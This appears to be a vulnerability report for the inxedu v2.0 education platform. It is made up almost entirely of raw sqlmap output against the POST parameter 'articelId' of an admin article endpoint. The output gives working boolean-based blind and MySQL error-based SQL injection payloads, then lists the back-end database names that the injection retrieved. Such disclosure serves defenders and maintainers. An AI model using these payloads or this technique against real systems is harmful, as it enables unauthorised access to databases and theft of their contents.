 [18:25:09] [INFO] parsing HTTP request from '
[18:25:10] [INFO] resuming back-end DBMS 'mysql'
[18:25:10] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http:// /admin/article/showlist?'. Do you want to follow? [Y/n] n
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: articelId (POST)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: articelId=(SELECT (CASE WHEN (4494=4494) THEN 22 ELSE (SELECT 9468 UNION SELECT 3545) END))

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: articelId=22 AND (SELECT 4800 FROM(SELECT COUNT(*),CONCAT(0x71706b7171,(SELECT (ELT(4800=4800,1))),0x7176716a71,FLOOR(RAND(0)*2))x FROM INFORMAT
ION_SCHEMA.PLUGINS GROUP BY x)a)
---
[18:25:13] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[18:25:13] [INFO] fetching database names
[18:25:13] [WARNING] reflective value(s) found and filtering out
[18:25:13] [INFO] used SQL query returns 5 entries
[18:25:13] [INFO] retrieved: 'information_schema'
[18:25:13] [INFO] retrieved: 'demo_inxedu_v2_0_open'
[18:25:13] [INFO] retrieved: 'mysql'
[18:25:13] [INFO] retrieved: 'performance_schema'
[18:25:13] [INFO] retrieved: 'sys'
available databases [5]:
[*] demo_inxedu_v2_0_open
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys